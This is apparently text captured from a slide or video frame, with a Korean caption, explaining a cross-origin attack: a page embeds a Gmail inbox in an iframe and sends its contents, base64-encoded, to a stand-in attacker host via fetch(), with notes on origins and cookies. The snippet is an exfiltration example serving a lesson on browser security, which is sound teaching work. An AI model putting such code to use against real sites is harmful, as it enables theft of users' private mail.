 https://mail.google.com
origin : https://suspicious.com
<iframe id="mail" src="https://mail.google.com/mail/inbox"></iframe>
<script>
document.getElementById("mail").addEventListener("load", function(e) {
mailData = document.getElementById("mail").contentDocument.body
encoded = btoa(encodeURIComponent(mailData))
fetch("https://www.suspicious.com?"+ encoded)
});
</script>
https://suspicious.com
Request
(with cookie)
origin :
https://mail.google.com
좀 더 자세하게 보면